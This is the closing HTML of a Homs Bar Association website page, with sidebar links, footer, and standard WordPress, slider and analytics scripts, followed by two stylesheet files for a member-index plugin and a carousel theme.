								<a href="https://www.homsbar.org/jurisprudence_sections/%d8%a7%d8%ac%d8%aa%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d8%a5%d8%af%d8%a7%d8%b1%d9%8a%d8%a9-%d8%a7%d9%84%d8%b9%d9%84%d9%8a%d8%a7">اجتهادات المحكمة الإدارية العليا</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/jurisprudence_sections/%d8%a7%d8%ac%d8%aa%d9%87%d8%a7%d8%af%d8%a7%d8%aa-%d8%a7%d9%84%d9%87%d9%8a%d8%a6%d8%a9-%d8%a7%d9%84%d8%b9%d8%a7%d9%85%d8%a9-%d9%84%d9%85%d8%ad%d9%83%d9%85%d8%a9-%d8%a7%d9%84%d9%86%d9%82%d8%b6">اجتهادات الهيئة العامة لمحكمة النقض</a>
							</li>
							
												</ul>
				</div>
			</div> -->
			<!-- مكتبة البرامج -->
			<div class="panel panel-default">
				<div class="panel-heading">
					<h4 class="panel-title">
					<a data-toggle="collapse" data-parent="#accordion" href="#collapseProgram"><span class="glyphicon glyphicon-folder-close">
						</span>مكتبة البرامج</a>
					</h4>
				</div>
				<div id="collapseProgram" class="panel-collapse collapse">
					<ul class="list-group">
													<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/program_sections/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%82%d8%a7%d9%86%d9%88%d9%86%d9%8a%d8%a9">برامج قانونية</a>
							</li>
							
														<li class="list-group-item">
								<span class="glyphicon glyphicon-folder-open text-primary"></span>
								<a href="https://www.homsbar.org/program_sections/%d8%a8%d8%b1%d8%a7%d9%85%d8%ac-%d9%85%d8%b3%d8%a7%d8%b9%d8%af%d8%a9">برامج مساعدة</a>
							</li>
							
												</ul>
				</div>
			</div>
			<!-- / مكتبة البرامج -->
			<div class="panel">
				<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/icons/library.png" alt="">
				<img src="https://www.homsbar.org/wp-content/themes/manhal/assets/img/icons/forum.png" alt="">
			</div>
			
      	</div>
	</div>
<!--</aside> #secondary -->
                    </aside>
                </div>
            </div>
        </section>
        <!--Footer upper-->

<!--Footer upper-->
<!-- <section id="sp-bottom">
    <div class="container">
        <div class="row">
            
        </div>
    </div>
</section> -->
	<!--footer copyrights-->
	<footer id="sp-footer">
		<div class="container">
			<div class="row">
				<div class="col-sm-12 text-center">
                <p style="margin-bottom:0">جميع الحقوق محفوظة - نقابة المحامين &#8211; فرع حمص © <? date_default_timezone_set('Asia/Dubai');print(Date("Y")); ?> .  </p>
                          تصميم وبرمجة <a href="https://almanhal.info" target="_blank"> المنهل</a>
				</div>
			</div>
		</div>
	</footer>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/manhal/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://www.homsbar.org/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://www.homsbar.org/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'rtl' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.homsbar.org\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://www.homsbar.org/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.homsbar.org/wp-content/plugins/manhal-member-index/js/main.js?ver=1769087108" id="manhal_cmembers_js-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/js/navigation.js?ver=1769087108" id="manhal-navigation-js"></script>
<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.5/js/bootstrap.min.js?ver=1769087108" id="bootstrapjs-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/jquery-validate/1.19.1/jquery.validate.min.js?ver=1769087108" id="validate-js"></script>
<script src="https://code.jquery.com/ui/1.9.1/jquery-ui.js?ver=1769087108" id="jquery-ui-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/appear.js?ver=1769087108" id="appear-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/fancybox/helpers/jquery.fancybox-media.js?ver=2.1.5" id="fancyboxjs-helper-js"></script>
<script src="//cdn.datatables.net/1.10.23/js/jquery.dataTables.min.js?ver=20151215" id="datatable-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.themepunch.tools.min.js?ver=1769087108" id="themepunch.tools-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.themepunch.revolution.min.js?ver=1769087108" id="themepunch.revolution-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.shuffle.modernizr.min.js?ver=1769087108" id="shuffle-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/featherlight.min.js?ver=1769087108" id="featherlight-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/spsimpleportfolio.js?ver=1769087108" id="spsimpleportfolio-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.parallax-1.1.3.js?ver=1769087108" id="parallax-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/smoothscroll.js?ver=1769087108" id="smoothscroll-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/owl.carousel.js?ver=1769087108" id="carousel-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/sp-flickr-gallery.js?ver=1769087108" id="flickr-gallery-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/jquery.jcarousellite.min.js?ver=1769087108" id="jcarousellite-js"></script>
<script src="https://www.homsbar.org/wp-content/themes/manhal/assets/js/main.js?ver=1769087108" id="main-js"></script>
<script id="wp-statistics-tracker-js-extra">
var WP_Statistics_Tracker_Object = {"requestUrl":"https://www.homsbar.org/wp-json/wp-statistics/v2","ajaxUrl":"https://www.homsbar.org/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post_type_news","source_id":518,"search_query":"","signature":"a8d8742a00fd3615e2bbe6d4973b0709","endpoint":"hit"},"option":{"dntEnabled":"","bypassAdBlockers":"","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://www.homsbar.org/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=2d5850638d","onlineParams":{"wp_statistics_hit":1,"source_type":"post_type_news","source_id":518,"search_query":"","signature":"a8d8742a00fd3615e2bbe6d4973b0709","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
</script>
<script src="https://www.homsbar.org/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.homsbar.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.homsbar.org/wp-includes/js/wp-emoji-loader.min.js
</script>
<script type="text/javascript">
                                        /******************************************
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            -  PREPARE PLACEHOLDER FOR SLIDER  -
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                            ******************************************/


                                        var setREVStartSize = function() {
                                            var tpopt = new Object();
                                            tpopt.startwidth = 1200;
                                            tpopt.startheight = 550;
                                            tpopt.container = jQuery('#rev_slider_1_1');
                                            tpopt.fullScreen = "off";
                                            tpopt.forceFullWidth = "off";

                                            tpopt.container.closest(".rev_slider_wrapper").css({
                                                height: tpopt.container.height()
                                            });
                                            tpopt.width = parseInt(tpopt.container.width(), 0);
                                            tpopt.height = parseInt(tpopt.container.height(), 0);
                                            tpopt.bw = tpopt.width / tpopt.startwidth;
                                            tpopt.bh = tpopt.height / tpopt.startheight;
                                            if (tpopt.bh > tpopt.bw) tpopt.bh = tpopt.bw;
                                            if (tpopt.bh < tpopt.bw) tpopt.bw = tpopt.bh;
                                            if (tpopt.bw < tpopt.bh) tpopt.bh = tpopt.bw;
                                            if (tpopt.bh > 1) {
                                                tpopt.bw = 1;
                                                tpopt.bh = 1
                                            }
                                            if (tpopt.bw > 1) {
                                                tpopt.bw = 1;
                                                tpopt.bh = 1
                                            }
                                            tpopt.height = Math.round(tpopt.startheight * (tpopt.width / tpopt.startwidth));
                                            if (tpopt.height > tpopt.startheight && tpopt.autoHeight != "on") tpopt.height = tpopt.startheight;
                                            if (tpopt.fullScreen == "on") {
                                                tpopt.height = tpopt.bw * tpopt.startheight;
                                                var cow = tpopt.container.parent().width();
                                                var coh = jQuery(window).height();
                                                if (tpopt.fullScreenOffsetContainer != undefined) {
                                                    try {
                                                        var offcontainers = tpopt.fullScreenOffsetContainer.split(",");
                                                        jQuery.each(offcontainers, function(e, t) {
                                                            coh = coh - jQuery(t).outerHeight(true);
                                                            if (coh < tpopt.minFullScreenHeight) coh = tpopt.minFullScreenHeight
                                                        })
                                                    } catch (e) {}
                                                }
                                                tpopt.container.parent().height(coh);
                                                tpopt.container.height(coh);
                                                tpopt.container.closest(".rev_slider_wrapper").height(coh);
                                                tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(coh);
                                                tpopt.container.css({
                                                    height: "100%"
                                                });
                                                tpopt.height = coh;
                                            } else {
                                                tpopt.container.height(tpopt.height);
                                                tpopt.container.closest(".rev_slider_wrapper").height(tpopt.height);
                                                tpopt.container.closest(".forcefullwidth_wrapper_tp_banner").find(".tp-fullwidth-forcer").height(tpopt.height);
                                            }
                                        };

                                        /* CALL PLACEHOLDER */
                                        setREVStartSize();


                                        var tpj = jQuery;
                                        tpj.noConflict();
                                        var revapi1;



                                        tpj(document).ready(function() {



                                            if (tpj('#rev_slider_1_1').revolution == undefined) {
                                                revslider_showDoubleJqueryError('#rev_slider_1_1');
                                            } else {
                                                revapi1 = tpj('#rev_slider_1_1').show().revolution({

                                                    dottedOverlay: "none",
                                                    delay: 9000,
                                                    startwidth: 1200,
                                                    startheight: 550,
                                                    hideThumbs: 200,

                                                    thumbWidth: 100,
                                                    thumbHeight: 50,
                                                    thumbAmount: 3,

                                                    simplifyAll: "off",
                                                    navigationType: "bullet",
                                                    navigationArrows: "solo",
                                                    navigationStyle: "preview1",
                                                    touchenabled: "on",
                                                    onHoverStop: "on",
                                                    nextSlideOnWindowFocus: "off",

                                                    swipe_threshold: 75,
                                                    swipe_min_touches: 1,
                                                    drag_block_vertical: false,


                                                    keyboardNavigation: "off",

                                                    navigationHAlign: "center",
                                                    navigationVAlign: "bottom",
                                                    navigationHOffset: 0,
                                                    navigationVOffset: 20,

                                                    soloArrowLeftHalign: "left",
                                                    soloArrowLeftValign: "center",
                                                    soloArrowLeftHOffset: 20,
                                                    soloArrowLeftVOffset: 0,

                                                    soloArrowRightHalign: "right",
                                                    soloArrowRightValign: "center",
                                                    soloArrowRightHOffset: 20,
                                                    soloArrowRightVOffset: 0,

                                                    shadow: 0,
                                                    fullWidth: "on",
                                                    fullScreen: "off",

                                                    spinner: "spinner0",

                                                    stopLoop: "off",
                                                    stopAfterLoops: -1,
                                                    stopAtSlide: -1,

                                                    shuffle: "off",

                                                    autoHeight: "off",
                                                    forceFullWidth: "off",



                                                    hideThumbsOnMobile: "off",
                                                    hideNavDelayOnMobile: 1500,
                                                    hideBulletsOnMobile: "off",
                                                    hideArrowsOnMobile: "off",
                                                    hideThumbsUnderResolution: 0,

                                                    hideSliderAtLimit: 0,
                                                    hideCaptionAtLimit: 0,
                                                    hideAllCaptionAtLilmit: 0,
                                                    startWithSlide: 0,
                                                    isJoomla: true
                                                });



                                            }
                                        }); /*ready*/
                                        </script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.homsbar.org/wp-content/plugins/manhal-member-index/css/custom.css?ver=1.0.0
body_size: 191
content:
/*
My plugin Style
*/
/*Members Data*/
.panel-default {

    margin: 10px;
}
.panel-body {
    padding: 8px;
}
.memberpanel .fa {
    margin-left: 8px;
    color: rgb(83, 80, 80);
    font-size: 18px;
}
/*Navigation in results pagination*/
pagination {

    margin: 20px auto;
}

.alert {
    margin: 15px;
}

.mycalls {
    padding: 20px;
    margin: 20px 15px;
    border: 1px solid #eee;
    border-right-width: 5px;
    border-radius: 3px;
    border-right-color: #1b809e;
}

/*Members Browse*/
.panel .fa-plus-square {
    line-height: 25px;
}
.browsing {
    line-height: 40px;
    margin:10px auto;
}


--- FILE ---
content_type: text/css
request_url: https://www.homsbar.org/wp-content/themes/manhal/assets/css/owl.theme.css?ver=1769087108
body_size: 448
content:
/*
* 	Owl Carousel Owl Demo Theme 
*	v1.3.3
*/

.owl-theme .owl-controls {
    margin-top: 10px;
    text-align: center;
}


/* Styling Next and Prev buttons */

.owl-theme .owl-controls .owl-buttons div {
    color: #FFF;
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
    margin: 5px;
    padding: 3px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
    background: #869791;
    filter: Alpha(Opacity=50);
    /*IE7 fix*/
    opacity: 0.5;
}


/* Clickable class fix problem with hover on touch devices */


/* Use it for non-touch hover action */

.owl-theme .owl-controls.clickable .owl-buttons div:hover {
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
    opacity: 1;
    text-decoration: none;
}


/* Styling Pagination*/

.owl-theme .owl-controls .owl-page {
    display: inline-block;
    zoom: 1;
    *display: inline;
    /*IE7 life-saver */
}

.owl-theme .owl-controls .owl-page span {
    display: block;
    width: 12px;
    height: 12px;
    margin: 5px 7px;
    filter: Alpha(Opacity=50);
    /*IE7 fix*/
    opacity: 0.5;
    -webkit-border-radius: 20px;
    -moz-border-radius: 20px;
    border-radius: 20px;
    background: #869791;
}

.owl-theme .owl-controls .owl-page.active span,
.owl-theme .owl-controls.clickable .owl-page:hover span {
    filter: Alpha(Opacity=100);
    /*IE7 fix*/
    opacity: 1;
}


/* If PaginationNumbers is true */

.owl-theme .owl-controls .owl-page span.owl-numbers {
    height: auto;
    width: auto;
    color: #FFF;
    padding: 2px 10px;
    font-size: 12px;
    -webkit-border-radius: 30px;
    -moz-border-radius: 30px;
    border-radius: 30px;
}


/* preloading images */

.owl-item.loading {
    min-height: 150px;
    background: url(AjaxLoader.gif) no-repeat center center
}
